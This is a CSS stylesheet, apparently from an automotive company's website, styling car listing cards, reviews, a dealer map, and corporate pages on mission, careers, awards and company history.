.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:16px; font-size:12px; line-height:14px; -webkit-text-decoration-line:underline; text-decoration-line:underline; color:#828282; margin-bottom:3px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:0}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
.car-card .product-card.line__contacts .product-card__contact_btn {margin-left:auto}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0; margin-left:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn {width:100%}
}
.car-card .product-card.line__contacts .product-card__contact_btn .button {width:100%; margin-top:0}
.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {border:1px solid #131313; margin-top:8px}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {margin-top:0}
}
.car-card .product-card.line__contacts .product-card__contact_button svg {fill:none; stroke:#ffffff; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px}
.car-card .product-card.line__contacts .product-card__contact_phone {white-space:nowrap}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:right}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:left}
}
.car-card .product-card.line__contacts .product-card__contact_grade {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {width:100%; text-align:right; padding-top:5px}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {padding-right:0}
}
.car-card .product-card.line__reviews {position:relative; display:block; width:65%; margin-top:18px; margin-bottom:60px}
@media (max-width:1365px) {.car-card .product-card.line__reviews {width:55%}
}
@media (max-width:1023px) {.car-card .product-card.line__reviews {width:50%}
}
@media (max-width:767px) {.car-card .product-card.line__reviews {width:100%; margin-top:0}
}
.car-card .product-card.line__reviews .reviews-title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-left:15px; margin-bottom:20px}
.car-card .product-card.line__reviews .product-card__reviews_item {padding:20px 30px; border:1px solid #e2e2e2; border-radius:12px; margin:10px 15px; min-height:300px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews_item {margin:5px}
}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo {margin-right:10px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo img {width:50px; height:50px; -o-object-fit:contain; object-fit:contain}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_name {font-size:18px; line-height:24px; color:#2c2c2c; width:-webkit-min-content; width:-moz-min-content; width:min-content}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:20px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__descr {font-size:18px; line-height:24px; color:#000000; margin-top:16px; overflow:auto; padding-right:6px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-stage-outer {overflow:visible}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; height:auto; width:auto; left:unset; top:-15px; right:15px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:none}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; width:40px; height:40px; background:#fff; border:1px solid #e2e2e2; border-radius:0 5px 5px 0; color:#2c2c2c}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button span {font-size:0; position:relative; width:16px; height:16px; border-bottom:2px solid #2c2c2c; border-right:2px solid #2c2c2c; margin-left:-6px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button.owl-prev {margin-right:-1px}
.car-card .product-card.line__map {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; width:30%; margin-bottom:60px; background:#f6f7fb; border-radius:5px; overflow:hidden}
@media (max-width:1365px) {.car-card .product-card.line__map {width:40%}
}
@media (max-width:1023px) {.car-card .product-card.line__map {width:45%}
}
@media (max-width:767px) {.car-card .product-card.line__map {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin-top:0}
}
.car-card .product-card.line__map .product-card__col {width:100%; padding:24px 24px 0 24px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col {width:100%}
}
.car-card .product-card.line__map .product-card__col1 {padding-right:30px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col1 {padding:0; margin-bottom:16px}
}
.car-card .product-card.line__map .product-card__col_title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-bottom:20px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_title {font-size:20px; line-height:24px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line {margin-bottom:12px; font-size:18px; line-height:24px; color:#2c2c2c}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line {font-size:14px; line-height:22px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line svg {width:20px; height:20px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:10px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line svg {margin-right:4px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line a {font-weight:bold}
.car-card .product-card.line__map #card_map {width:calc(100% + 48px); height:270px; margin-top:32px; margin-left:-24px}
.car-card .z3 {z-index:3}
.car-card .rchckbx,.car-card .bcckbx {position:absolute; z-index:-1; opacity:0; margin:10px 0 0 20px}
.car-card .rchckbx + label,.car-card .bcckbx + label {position:relative; padding:0 0 0 47px; cursor:pointer}
.car-card .rchckbx + label:before,.car-card .bcckbx + label:before {content:""; position:absolute; top:0; left:0; width:40px; height:20px; border-radius:13px; background:#cdd1da; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx + label:after,.car-card .bcckbx + label:after {content:""; position:absolute; top:2px; left:2px; width:16px; height:16px; border-radius:10px; background:#fff; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx:checked + label:before,.car-card .bcckbx:checked + label:before {background:#da291c}
.car-card .rchckbx:checked + label:after,.car-card .bcckbx:checked + label:after {left:22px}
.car-card .q {display:inline}
.car-card .q svg {width:16px; height:16px; fill:#828282; margin-bottom:-2px}
.car-card .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {padding:0 !important; border:none !important; background:transparent !important; opacity:0.35}
.car-card.partner-card .partner-label {margin-right:30px}
.car-card.partner-card .partner-label svg {fill:none; stroke:#cd180a; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-label span {color:#cd180a; font-weight:400; white-space:nowrap}
.car-card.partner-card .partner-label.button {cursor:auto}
.car-card.partner-card .partner-disclaimer {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#da291c; font-weight:700; background-color:#f5f7fa; padding:16px; margin-bottom:20px; border-radius:4px}
.car-card.partner-card .partner-disclaimer span svg {fill:none; stroke:#da291c; width:24px; height:17px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-disclaimer .q svg {fill:#da291c; cursor:pointer}
.car-card.partner-card .partner-disclaimer .tooltip {width:260px; height:auto; position:absolute; right:0; top:85%; display:none; padding:12px; border-radius:4px; background:#fff; -webkit-box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); font-size:12px; color:#131313; font-weight:400}
.car-card.partner-card .partner-disclaimer .tooltip a {border-bottom:1px solid #131313}
@media (max-width:767px) {.car-card.partner-card .product-card__left .partner-disclaimer {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; margin:20px 0 -30px 0}
}
.textpage {padding-top:20px; max-width:856px; margin:0 auto 100px; padding-top:20px; max-width:856px; margin:0 auto 100px}
.textpage img {max-width:100%; height:auto; border-style:none; border-radius:14px; margin-bottom:50px; margin-top:50px; display:block}
.textpage h1 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h2 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px; font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h3 {font-size:24px; line-height:1; font-weight:700; margin-top:0; margin-bottom:30px}
.textpage ul {list-style-type:none; margin:20px 0; padding:0; font-size:16px; line-height:1.5}
.textpage ul li {position:relative; padding-left:16px}
.textpage ul li:not(:last-child) {margin-bottom:10px}
.textpage ul li:before {position:absolute; content:""; width:6px; height:6px; background-color:#da291c; border-radius:50%; left:0; top:8px}
.textpage p {font-size:16px; line-height:1.5; margin:20px 0}
.company h1 {margin:50px 0 25px 0}
.services__wrap {background-color:#fcfcfc}
.services__main-title {margin-bottom:30px}
.services__item {background-color:#fff; border-radius:14px; padding:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.services__item:not(:last-child) {margin-bottom:20px}
.services__item:hover .services__title {color:#da291c}
.services__icon {-webkit-box-flex:0; -ms-flex:0 0 60px; flex:0 0 60px; margin-right:40px}
.services__title {font-weight:700; font-size:24px; line-height:1.2; margin-bottom:20px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.services__descr {color:#54585a; font-size:14px; line-height:1.5}
.mission {padding-bottom:120px}
.mission__main-image {padding-top:32.4074%; overflow:hidden; position:relative; border-radius:14px; margin-bottom:50px}
.mission__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-title {margin-bottom:30px}
.mission__text {font-size:16px; line-height:1.5; text-align:justify; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__text-item:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 1 526px; flex:0 1 526px; margin-right:129px}
.mission__text-item:nth-child(2) {-webkit-box-flex:0; -ms-flex:0 1 571px; flex:0 1 571px}
.mission__wrap {margin-top:135px}
.mission__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; max-width:1226px}
.mission__item:not(:last-child) {margin-bottom:100px}
.mission__item:last-child {padding-bottom:120px}
.mission__info {-webkit-box-flex:0; -ms-flex:0 0 570px; flex:0 0 570px; margin-right:90px}
.mission__descr {padding-top:31px; color:#54585a; text-align:justify; font-weight:500; font-size:16px; line-height:1.5}
.mission__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__num {color:#da291c; font-weight:300; font-size:73px; line-height:1.2; -webkit-box-flex:0; -ms-flex:0 0 93px; flex:0 0 93px; margin-right:30px}
.mission__title {font-weight:900; font-size:38px; line-height:1.1; padding-top:22px}
.mission__quote {margin-left:50px; margin-top:290px; max-width:410px; position:relative; font-weight:300; font-size:20px; line-height:1.4}
.mission__quote:before {position:absolute; content:""; width:63px; height:63px; top:-30px; left:-42px; background:url(/local/templates/main/assets/bx-styles/../img/icons/icon_quote_large.svg) center center/contain no-repeat; z-index:-1}
.leaders__group:not(:last-child) {margin-bottom:50px}
.leaders__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px; margin-left:-12px; margin-right:-12px}
.leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 24px); flex:0 0 calc(25% - 24px); margin:0 12px 24px}
.leaders__photo {margin-bottom:20px}
.leaders__photo-wrap {border-radius:14px; background:-webkit-gradient(linear,left bottom,left top,from(#edf1f2),to(#edf1f2) ); background:-o-linear-gradient(bottom,#edf1f2,#edf1f2); background:linear-gradient(0deg,#edf1f2,#edf1f2); padding-top:100%; overflow:hidden; position:relative}
.leaders__photo-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__photo-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__name {font-size:24px; font-weight:700; line-height:1.17}
.leaders__desc {color:#54585a; font-size:14px; line-height:1.5; margin-top:8px}
.career {padding-bottom:80px}
.career_pb60 {padding-bottom:60px}
.career_clear {padding-bottom:0}
.career_clear .career__main-image {margin-bottom:0}
.career_pb0 {padding-bottom:0}
.career__main {position:relative}
.career__main-image {border-radius:14px; margin-bottom:50px; font-size:0; padding-top:32.4%; overflow:hidden; position:relative}
.career__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-title {margin-bottom:30px}
.career__main-descr {margin-bottom:30px; font-size:16px; line-height:1.5; max-width:1070px}
.career__main-descr_full {max-width:100%}
.career__main-button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__why {margin-top:140px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__why-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 1 636px; flex:0 1 636px; margin-left:30px}
.career__why-wrap {padding-top:56.25%; overflow:hidden; position:relative; border-radius:14px}
.career__why-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-info {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px}
.career__why-title {margin-bottom:40px; font-size:32px; line-height:1.33}
.career__why-descr {font-size:16px; line-height:1.5; text-align:justify}
.career__advantages {margin-top:140px}
.career__advantages-title {text-align:center; margin-bottom:70px}
.career__advantages-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-70px}
.career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); margin-bottom:70px}
.career__advantages-item:nth-child(4n) {margin-right:20px}
.career__advantages-item:nth-child(3n) {margin-right:0}
.career__advantages-icon {width:60px; margin:0 auto 30px}
.career__advantages-descr {font-size:16px; line-height:1.5; text-align:center}
.career__info {margin-top:140px}
.career__info_mt {margin-top:60px}
.career__info-item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__info-item:not(:last-child) {margin-bottom:70px}
.career__info-item:nth-child(odd) .career__info-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.career__info-image {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px; border-radius:14px; overflow:hidden; font-size:0}
.career__info-image_width {-webkit-box-flex:0; -ms-flex:0 1 625px; flex:0 1 625px}
.career__info-wrap {padding-top:66.3282%; overflow:hidden; position:relative}
.career__info-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap iframe {position:absolute; top:0; left:0; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.career__info-title {font-size:32px; margin-bottom:30px}
.career__info-descr {font-size:16px; line-height:1.5}
.career__info-descr p:last-child {margin-bottom:0}
.career__info-i {-webkit-box-flex:0; -ms-flex:0 1 616px; flex:0 1 616px}
.career__info-i_width {-webkit-box-flex:0; -ms-flex:0 1 566px; flex:0 1 566px}
.career__principles {margin-top:140px}
.career__principles-title {text-align:center; margin-bottom:70px}
.career__principles-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 4 - (0px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (0px * (4 - 1)) / 4); max-width:calc(100% / 4 - (0px * (4 - 1)) / 4)}
.career__principles-item:nth-child(5n) {margin-right:0}
.career__principles-item:nth-child(4n) {margin-right:0}
.career__principles-icon {width:60px; margin:0 auto 30px}
.career__principles-descr {font-size:16px; line-height:1.5; text-align:center}
.career__logo {width:90px; height:90px; background-color:#fff; -webkit-box-shadow:0 12px 30px rgba(0,0,0,0.1); box-shadow:0 12px 30px rgba(0,0,0,0.1); border-radius:10px; position:absolute; top:20px; right:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:10px}
.career__propose {margin-top:140px}
.career__propose-title {text-align:center; margin-bottom:20px}
.career__propose-descr {font-size:16px; line-height:1.5; margin-bottom:50px; text-align:center}
.career__propose-button {text-align:center}
.strategy__wrap {margin:60px 0 120px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.strategy__image {position:relative; width:450px; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-right:100px; position:sticky; top:20px}
.strategy__content {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; position:relative}
.strategy__desc {padding:30px 0}
.strategy__desc:not(:last-child) {border-bottom:1px solid #edf1f2}
.strategy__desc-title {font-weight:700; font-size:24px; line-height:1.17}
.strategy__desc-wrap {margin:20px 0 0 30px; line-height:1.5; padding-top:20px}
.awards {padding:20px 0 120px}
.awards__wrap {margin-top:50px}
.awards__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.awards__row:nth-child(2n) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
.awards__row:nth-child(2n) .awards__img {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:50px; margin-right:0}
.awards__row:not(:last-child) {margin-bottom:120px}
.awards__img {-webkit-box-flex:0; -ms-flex:0 0 500px; flex:0 0 500px; margin-right:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__img img {border-radius:14px}
.awards__content {-webkit-box-flex:1; -ms-flex:1 1 10%; flex:1 1 10%}
.awards__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:32px; line-height:1.19; font-weight:700}
.awards__name img {margin-right:30px}
.awards__list {margin-top:40px}
.awards__years {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__years:not(:last-child) {margin-bottom:24px}
.awards__year {-webkit-box-flex:0; -ms-flex:0 0 48px; flex:0 0 48px; font-weight:700; padding-top:3px}
.awards__value {border-left:1px solid #da291c; padding-left:20px; line-height:1.5}
.awards__value p {margin-bottom:12px}
.awards__value p:last-child {margin-bottom:0}
.map__text {line-height:1.5; margin:30px 0}
.map__bg {padding:40px 0; background:#fcfcfc; margin:60px 0 100px}
.map__world {position:relative}
.map__world img {display:block; height:auto}
.map__world-lbl {display:none}
.map__content {background:#fff; -webkit-box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); border-radius:14px; width:416px; padding:30px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); display:none; z-index:99}
.map__country {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom:1px solid #edf1f2; padding-bottom:30px; margin-bottom:20px}
.map__country-name {font-size:18px; margin-left:10px}
.map__country-text {font-size:12px; line-height:1.5; text-align:justify}
.map__country-list {margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.map__country-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); text-align:center}
.map__country-item:nth-child(4n) {margin-right:20px}
.map__country-item:nth-child(3n) {margin-right:0}
.map__country-logo img {height:auto}
.map__country-types {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.map__country-type {font-size:12px; line-height:1.5}
.map__country-type:before {content:""; display:inline-block; width:8px; height:8px; background:#da291c; border-radius:50%; margin:0 3px}
.map__country-type_purpur:before {background:#38c2f1}
.map__country-type_gray:before {background:#88979e}
.map__country-info {display:-webkit-box; display:-ms-flexbox; display:flex; border-top:1px solid #edf1f2; padding-top:13px}
.map__country-info .map__country-type:before {margin-left:0; margin-right:7px}
.map__country-info .map__country-type:not(:last-child) {margin-right:40px}
.map__wrap {width:100%; max-width:856px; margin:0 auto 100px}
.map__close {width:24px; height:24px; position:absolute; right:30px; top:30px; cursor:pointer}
.map__close:hover svg {stroke:#da291c}
.map__close svg {width:100%; height:100%; stroke:#2c2c2c}
.map__marker {position:absolute}
.map__marker-round {width:22px; height:22px; border-radius:50%; background:rgba(218,41,28,0.8); color:#fff; font-size:14px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; cursor:pointer}
.map__marker-round:hover {background:#da291c}
.map__marker-round:hover ~ .map__marker-tooltip {display:block; z-index:1}
.map__marker-round_2 {width:28px; height:28px}
.map__marker-round_3 {width:40px; height:40px}
.map__marker-round_4 {width:54px; height:54px}
.map__marker-tooltip {position:absolute; bottom:100%; left:50%; -webkit-transform:translate(-50%,-10px); -ms-transform:translate(-50%,-10px); transform:translate(-50%,-10px); background:#fff; border:1px solid #edf1f2; -webkit-box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); border-radius:12px; padding:15px; font-size:18px; display:none}
.map__marker-tooltip img {width:32px; margin-right:10px; margin-left:32px}
.map__marker-tooltip-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transform:translateX(-32px); -ms-transform:translateX(-32px); transform:translateX(-32px)}
.history {padding-top:70px}
.history__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; position:relative}
.history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; -ms-flex-preferred-size:calc(100% / 6 - (1px * (6 - 1)) / 6); flex-basis:calc(100% / 6 - (1px * (6 - 1)) / 6); max-width:calc(100% / 6 - (1px * (6 - 1)) / 6); background-color:#edf1f2; padding:30px 15px 10px; cursor:pointer; overflow:hidden; margin-bottom:1px; height:204px}
.history__item:nth-child(7n) {margin-right:1px}
.history__item:nth-child(6n) {margin-right:0}
.history__item.active {background-color:#fff}
.history__item.active .history__year {color:#da291c}
.history__item.active .history__arrow svg {stroke:#da291c; -webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.history__main {height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.history__year {font-weight:700; font-size:38px; line-height:1.1; text-align:center; margin-bottom:18px}
.history__descr {text-align:center; font-weight:500; font-size:14px; line-height:1.3; margin-bottom:10px}
.history__arrow {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.history__arrow svg {width:20px; height:20px; stroke:#2c2c2c}
.history__info {position:absolute; -webkit-transform:translateY(1px); -ms-transform:translateY(1px); transform:translateY(1px); display:none; left:0}
.history__info.active {display:block}
.history__info-row {padding:30px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.history__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; margin-right:53px}
.history__image-wrap {padding-top:88%; overflow:hidden; position:relative; border-radius:14px}
.history__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__text {-moz-columns:2; -webkit-columns:2; columns:2; font-size:16px; line-height:1.5}
.card__table-group:not(:last-child) {margin-bottom:50px}
.card__table-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding-bottom:14px; border-bottom:1px solid #edf1f2; cursor:pointer}
.card__table-title {font-weight:700; font-size:24px; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.card__table-arrow svg {width:24px; height:24px; stroke:#2c2c2c; stroke-width:2px}
.card__table-group.active .card__table-arrow svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.card__table-group.active .card__table-wrap {display:-webkit-box; display:-ms-flexbox; display:flex}
.card__table-wrap {padding-top:12px; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; display:none}
.card__table-title-big {font-size:28px; font-weight:400}
.card__table-group-one {margin-top:60px; margin-bottom:45px !important}
.card__table-title-two {padding-bottom:50px}
.card__table-title-average {font-size:22px; font-weight:700}
.card__table-title-small {font-size:22px; font-weight:400}
.card__table-group-average {margin-bottom:50px !important}
.card__table-title-tree {margin-bottom:50px}
.card__table-group-small {margin-bottom:27px !important}
.news-page {padding-top:20px; padding-bottom:100px}
.news-page__main-title {margin-bottom:40px}
